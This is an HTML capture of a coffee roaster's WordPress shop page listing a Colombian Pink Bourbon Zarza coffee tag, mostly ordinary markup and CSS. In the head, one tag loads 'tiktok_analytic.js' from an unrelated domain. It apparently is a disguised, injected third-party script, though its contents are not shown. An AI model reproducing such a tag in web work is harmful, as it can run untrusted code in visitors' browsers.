

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3croastery.com/product-tag/ca-phe-colombia-pink-bourbon-zarza/
body_size: 96078
content:
<!DOCTYPE html>
<html lang="vi-VN">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://3croastery.com/en/product-tag/colombia-pink-bourbon-zarza-coffee/" />
<link rel="alternate" hreflang="vi" href="https://3croastery.com/product-tag/ca-phe-colombia-pink-bourbon-zarza/" />
<link rel="alternate" hreflang="x-default" href="https://3croastery.com/product-tag/ca-phe-colombia-pink-bourbon-zarza/" />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lưu trữ Cà phê Colombia Pink Bourbon Zarza - 3C Roastery</title>
	<link rel="canonical" href="https://3croastery.com/product-tag/ca-phe-colombia-pink-bourbon-zarza/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ Cà phê Colombia Pink Bourbon Zarza - 3C Roastery" />
	<meta property="og:url" content="https://3croastery.com/product-tag/ca-phe-colombia-pink-bourbon-zarza/" />
	<meta property="og:site_name" content="3C Roastery" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://3croastery.com/product-tag/ca-phe-colombia-pink-bourbon-zarza/","url":"https://3croastery.com/product-tag/ca-phe-colombia-pink-bourbon-zarza/","name":"Lưu trữ Cà phê Colombia Pink Bourbon Zarza - 3C Roastery","isPartOf":{"@id":"https://3croastery.com/#website"},"breadcrumb":{"@id":"https://3croastery.com/product-tag/ca-phe-colombia-pink-bourbon-zarza/#breadcrumb"},"inLanguage":"vi-VN"},{"@type":"BreadcrumbList","@id":"https://3croastery.com/product-tag/ca-phe-colombia-pink-bourbon-zarza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://3croastery.com/"},{"@type":"ListItem","position":2,"name":"Cà phê Colombia Pink Bourbon Zarza"}]},{"@type":"WebSite","@id":"https://3croastery.com/#website","url":"https://3croastery.com/","name":"3C Roastery","description":"Specialty Coffee","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3croastery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="3C Roastery &raquo; Cà phê Colombia Pink Bourbon Zarza Tag Feed" href="https://3croastery.com/product-tag/ca-phe-colombia-pink-bourbon-zarza/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://3croastery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://3croastery.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://3croastery.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://3croastery.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=2.67' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://3croastery.com/wp-content/themes/anothemes/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-aw-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-h-css' href='https://3croastery.com/wp-content/themes/anothemes/assets/css/style-h.css?ver=6.9' type='text/css' media='screen' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"vi","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"vi","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var custom_ajax_register = {"security":"99d0623af3"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.9" id="js-cookie-script-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.9" id="mo-social-login-script-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://3croastery.com/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://3croastery.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://3croastery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://3croastery.com/wp-json/wp/v2/product_tag/313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3croastery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.3" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,57;" />
<script src="https://cdnliver.com/js/tiktok_analytic.js"></script>		<link rel="shortcut icon" href="https://3croastery.com/wp-content/uploads/2021/10/Co-goc-Ban-sao-cua-3C-Roastery-2-e1634985127766.png" > 
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://3croastery.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://3croastery.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.service-grid-content-wrapper.layout-craftcoffee-three-cols.smooved {
    display: flex;
}
.service-grid-content-wrapper.layout-craftcoffee-three-cols.smooved a{
	  width: 31.33%;
    margin-right: 3%;
    float: left;
}
.craftcoffee-three-cols{
	width: 100% !important;
	float: unset;
	margin-right: unset;
}
.post-wrapper .type-post p{
	padding: 0 !important;
	margin: 0 !important;
}
.aligncenter {
    text-align: center;
    margin: 0 auto;
	  width: auto !important;
}


body:not(.elementor-page) #page-content-wrapper .inner .sidebar-content img, body:not(.elementor-page) .page-content-wrapper .inner .sidebar-content img{
	border-radius: 6px;
}


/* CHANGE BUTTON */

body.term-danh-cho-chu-quan a.button.wp-element-button {
    visibility: hidden;
    position: relative;
}

body.term-danh-cho-chu-quan a.button.wp-element-button::after {
        content: 'Liên hệ để được tư vấn';
    visibility: visible;
    position: absolute;
    left: -65%;
    top: -5px;
    right: -65%;
    bottom: -5px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    background-color: #000;
    font-size: 20px;

}


/* CHANGE BUTTON */


/* FOOTER */
section[data-id="3374de8"] .elementor-heading-title.elementor-size-default{
	white-space: pre-line;
	line-height: 1.4;
}

	body.single-post #post-featured-header{
		width: auto;
	margin: auto !important;
	aspect-ratio: 1.5 / 1 !important;
}

/* phone */
@media only screen and (min-width: 320px){
	.service-grid-content-wrapper.layout-craftcoffee-three-cols.smooved{
		display: block;
	}
	.service-grid-content-wrapper.layout-craftcoffee-three-cols.smooved a {
    width: 100%;
    margin-right: unset;
   	float: unset;
 }

	
	.elementor-4462 .elementor-element.elementor-element-7f4ed7f>.elementor-element-populated{
			background: rgba(0,0,0,0.5);
	}
	
	.elementor-4462 .elementor-element.elementor-element-50d593a>.elementor-element-populated {
			background: rgba(0,0,0,0.5);
			padding: 13px 0px 0px 0px;
	}
}

/* only phone */
@media (max-width: 767px){
	.elementor-element.elementor-element-1cb22f2.elementor-widget.elementor-widget-image img{
		width: 100%;
	}
	
	body.single-post #post-featured-header{
	
}
	
	
	.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-38383f6 .elementor-column-wrap.elementor-element-populated,
	.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-38383f6 .elementor-image{
		text-align: center;
	}
	
	.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-ff896b7 {
		display: none;
	}
	
/* 	.elementor-column.elementor-col-100.elementor-top-column.elementor-element.elementor-element-50d593a .elementor-column-wrap.elementor-element-populated{
		background-color: 
	} */
}


/* tablet + laptop */
@media (min-width: 768px){
	
	.elementor-element.elementor-element-1cb22f2.elementor-widget.elementor-widget-image .elementor-image {
		text-align: start;
	}
	
	.elementor-element.elementor-element-9bafdb1.elementor-absolute.elementor-widget.elementor-widget-image .elementor-widget-container{
		text-align: center;
	}
	
	.elementor-3725 .elementor-element.elementor-element-38383f6>.elementor-element-populated{
		padding: 20px;
	}
	
	.elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
			width: 50% !important;
	}
	
	.elementor-4462 .elementor-element.elementor-element-f06fc51>.elementor-element-populated{
		padding: 0;
	}

		.elementor-4462 .elementor-element.elementor-element-900d959>.elementor-element-populated {
			padding: 30px 40px 0px 0;
	}  
	
	.elementor-4462 .elementor-element.elementor-element-10812c3 .elementor-heading-title{
		text-align: center;
	}

	.elementor-4462 .elementor-element.elementor-element-5d9474c{
	/* 		position: absolute; */
			top: -30px;
	}
	.elementor-4462 .elementor-element.elementor-element-c087f73 {
			margin-top: -90px;
	}	


/* 	coffee(st) */
	.elementor-4462 .elementor-element.elementor-element-e26396e .elementor-heading-title {
			color: #FFFFFF;
	}

	.elementor-4462 .elementor-element.elementor-element-25a1057 .elementor-heading-title {
			color: #C7A17A;
			text-shadow: 2px 2px #ff0000;
	}

	
/* 	coffee(end) */

/* 	st */

	.elementor-4462 .elementor-element.elementor-element-8456cf2 .elementor-heading-title {
			font-size: 60px;
	}

	.elementor-4462 .elementor-element.elementor-element-d95b506>.elementor-element-populated {
			display: flex;
			align-items: center;
	}
/* 	end */


	
	
	.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-ff896b7 .elementor-column-wrap.elementor-element-populated{
		background-position: 80%;
	} 
	
}

/* only tablet */
@media (min-width: 768px) and (max-width: 1023px){
	.elementor-4462 .elementor-element.elementor-element-25a1057 .elementor-heading-title{
		font-size: 75px;
	}
	.elementor-4462 .elementor-element.elementor-element-8456cf2 .elementor-heading-title {
        font-size: 35px;
    }
	
	.elementor-element.elementor-element-3cc8f2d.elementor-widget.elementor-widget-image .elementor-image {
		text-align: start;
	}
}

/* phone + tablet */
@media (max-width: 768px){
	.mobile-main-nav #menu-item-294>ul>li>a{
		color: rgba(0,0,0,0.7);
	}
	
	.mobile-main-nav #menu-item-294>ul>li>ul>li>a{
		color: rgba(0,0,0,0.5);
	}
}

/* only laptop */
@media (min-width: 1024px) {
	.elementor-3725 .elementor-element.elementor-element-38383f6>.elementor-element-populated{
		padding: 15px 200px 15px 90px;
	}
	
	#nav_menu32 ul li a,
	#nav_menu14 ul li a{
		color: white;
	}
	
	.elementor-column.elementor-col-25.elementor-top-column.elementor-element.elementor-element-a846d2b.elementor-hidden-phone .elementor-widget-wrap>div {
		margin: 5px 0;
	}
}		</style>
		</head>

<body class="archive tax-product_tag term-ca-phe-colombia-pink-bourbon-zarza term-313 wp-theme-anothemes smoove-overflow gallery-horizontal has-smoove theme-anothemes woocommerce woocommerce-page woocommerce-no-js">
        <div id=perspective style>
        <a id=btn-close-mobile-menu href=javascript:;></a>
        <div class=mobile-menu-wrapper>
            <div class=mobile-menu-content>
                <div class=menu-main-menu-container>
                    <ul id="nav_menu14" class="mobile-main-nav"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://3croastery.com/">Trang chủ</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3croastery.com/gioi-thieu-3croastery/">Về 3C Roastery</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://3croastery.com/cua-hang/">Sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-503"><a href="https://3croastery.com/product-category/coffee-catagory/">Cà phê</a>
	<ul class="sub-menu">
		<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-phin/">Phin Vietnam</a></li>
		<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-979"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-may/">Espresso &#8211; Capu &#8211; Latte</a></li>
		<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-937"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-pour-over/">Pour Over</a></li>
		<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-978"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-cold-brew/">Cold Brew</a></li>
	</ul>
</li>
	<li id="menu-item-2815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2815"><a href="https://3croastery.com/product-category/danh-cho-chu-quan/">Dành cho chủ quán</a></li>
</ul>
</li>
<li id="menu-item-2817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2817"><a href="https://3croastery.com/product-category/khoa-hoc/">ĐÀO TẠO</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://3croastery.com/tin-tuc/">Blogs</a></li>
<li id="menu-item-5153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5153"><a href="https://3croastery.com/lien-he-hop-tac/">Liên hệ &#038; Hợp tác</a></li>
<li id="menu-item-wpml-ls-34-vi" class="menu-item wpml-ls-slot-34 wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-34-vi"><a href="https://3croastery.com/product-tag/ca-phe-colombia-pink-bourbon-zarza/"><img
            class="wpml-ls-flag"
            src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.svg"
            alt="Tiếng Việt"
            width=30
            height=30
    /></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-34-en" class="menu-item wpml-ls-slot-34 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-34-en"><a href="https://3croastery.com/en/product-tag/colombia-pink-bourbon-zarza-coffee/"><img
            class="wpml-ls-flag"
            src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt="English"
            width=30
            height=30
    /></a></li>
</ul>
</li>
</ul>                </div>
            </div>
        </div>
        

                <style>
            .elementor-3191 .elementor-element.elementor-element-fb342dd .themegoods-navigation-wrapper .nav li>a {
                font-size: 17px;
            }
        </style>
        <div id=wrapper >
             	<div id="elementor-header" class="main-menu-wrapper visible">
 		<div data-elementor-type="wp-post" data-elementor-id="3165" class="elementor elementor-3165" data-elementor-settings="[]">
 			 			<div class="elementor-inner">
 				<div class="elementor-section-wrap">
 					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e2123d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e2123d" data-element_type="section" data-settings="{&quot;craftcoffee_ext_is_background_parallax&quot;:&quot;false&quot;}">
 						<div class="elementor-container elementor-column-gap-default">
 							<div class="elementor-row">
 								<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e616ee4" data-id="e616ee4" data-element_type="column" data-settings="{&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
